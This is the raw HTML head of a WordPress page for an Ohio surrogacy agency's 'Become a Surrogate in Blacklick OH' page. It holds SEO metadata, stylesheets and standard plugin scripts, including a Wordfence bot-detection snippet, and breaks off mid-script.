

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://surrogatemotherohio.com/become-a-surrogate-in-blacklick-oh
body_size: 111546
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
<meta property="og:image" content="https://surrogatemotherohio.com/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://surrogatemotherohio.com/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://surrogatemotherohio.com/wp-content/uploads/favicon.png" />
<!--[if IE]><link rel="shortcut icon" href="https://surrogatemotherohio.com/wp-content/uploads/favicon.png" /><![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Become a Surrogate in Blacklick OH | Call Today (513) 795-1240</title>
	<meta name="description" content="Are you ready to start the process to become a surrogate in Blacklick OH, Call us at (513) 795-1240 to get started or fill out our form today!" />
	<link rel="canonical" href="https://surrogatemotherohio.com/become-a-surrogate-in-blacklick-oh" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Become a Surrogate in Blacklick OH | Call Today (513) 795-1240" />
	<meta property="og:description" content="Are you ready to start the process to become a surrogate in Blacklick OH, Call us at (513) 795-1240 to get started or fill out our form today!" />
	<meta property="og:url" content="https://surrogatemotherohio.com/become-a-surrogate-in-blacklick-oh" />
	<meta property="og:site_name" content="Surrogacy Agency in Ohio" />
	<meta property="article:published_time" content="2019-01-16T18:33:57+00:00" />
	<meta property="article:modified_time" content="2018-09-26T15:29:03+00:00" />
	<meta name="author" content="JSADev10" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="JSADev10" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://surrogatemotherohio.com/become-a-surrogate-in-blacklick-oh","url":"https://surrogatemotherohio.com/become-a-surrogate-in-blacklick-oh","name":"Become a Surrogate in Blacklick OH | Call Today (513) 795-1240","isPartOf":{"@id":"https://surrogatemotherohio.com/#website"},"datePublished":"2019-01-16T18:33:57+00:00","dateModified":"2018-09-26T15:29:03+00:00","author":{"@id":"https://surrogatemotherohio.com/#/schema/person/6f40b9ed4d773cb98cd25491ca9ec6c0"},"description":"Are you ready to start the process to become a surrogate in Blacklick OH, Call us at (513) 795-1240 to get started or fill out our form today!","breadcrumb":{"@id":"https://surrogatemotherohio.com/become-a-surrogate-in-blacklick-oh#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://surrogatemotherohio.com/become-a-surrogate-in-blacklick-oh"]}]},{"@type":"BreadcrumbList","@id":"https://surrogatemotherohio.com/become-a-surrogate-in-blacklick-oh#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://surrogatemotherohio.com/"},{"@type":"ListItem","position":2,"name":"Surrogacy Blog","item":"https://surrogatemotherohio.com/surrogacy-blog"},{"@type":"ListItem","position":3,"name":"Become a Surrogate in Blacklick OH"}]},{"@type":"WebSite","@id":"https://surrogatemotherohio.com/#website","url":"https://surrogatemotherohio.com/","name":"Surrogacy Agency in Ohio","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://surrogatemotherohio.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://surrogatemotherohio.com/#/schema/person/6f40b9ed4d773cb98cd25491ca9ec6c0","name":"JSADev10","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://surrogatemotherohio.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ca8c673363b2219a80aa30822d4f3bb8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ca8c673363b2219a80aa30822d4f3bb8?s=96&d=mm&r=g","caption":"JSADev10"},"url":"https://surrogatemotherohio.com/author/jsadev10"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Ohio &raquo; Feed" href="https://surrogatemotherohio.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Ohio &raquo; Comments Feed" href="https://surrogatemotherohio.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/surrogatemotherohio.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=732d980b4051f57c004b952c923c20d2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://surrogatemotherohio.com/wp-includes/css/dashicons.min.css?ver=732d980b4051f57c004b952c923c20d2' type='text/css' media='all' />
<link rel='stylesheet' id='wunderground-css' href='https://surrogatemotherohio.com/wp-content/plugins/wunderground/assets/css/wunderground.css?ver=2.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://surrogatemotherohio.com/wp-includes/css/dist/block-library/style.min.css?ver=732d980b4051f57c004b952c923c20d2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://surrogatemotherohio.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=732d980b4051f57c004b952c923c20d2' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://surrogatemotherohio.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=732d980b4051f57c004b952c923c20d2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://surrogatemotherohio.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://surrogatemotherohio.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.4.1' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
			  width: 150px;
			  height: 150px;
			  text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
			  max-width: 150px;
			  margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
			  width: 100%;
			}
			
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://surrogatemotherohio.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://surrogatemotherohio.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://surrogatemotherohio.com/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=732d980b4051f57c004b952c923c20d2' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://surrogatemotherohio.com/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=732d980b4051f57c004b952c923c20d2' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://surrogatemotherohio.com/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://surrogatemotherohio.com/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://surrogatemotherohio.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wunderground-widget-js-extra">
/* <![CDATA[ */
var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"fad177a676","ajaxurl":"https:\/\/surrogatemotherohio.com\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"www"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/wunderground/assets/js/widget.min.js?ver=2.1.3" id="wunderground-widget-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=732d980b4051f57c004b952c923c20d2" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://surrogatemotherohio.com/wp-json/" /><link rel="alternate" type="application/json" href="https://surrogatemotherohio.com/wp-json/wp/v2/posts/3295" />
<link rel='shortlink' href='https://surrogatemotherohio.com/?p=3295' />
<link rel="alternate" type="application/json+oembed" href="https://surrogatemotherohio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogatemotherohio.com%2Fbecome-a-surrogate-in-blacklick-oh" />
<link rel="alternate" type="text/xml+oembed" href="https://surrogatemotherohio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogatemotherohio.com%2Fbecome-a-surrogate-in-blacklick-oh&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
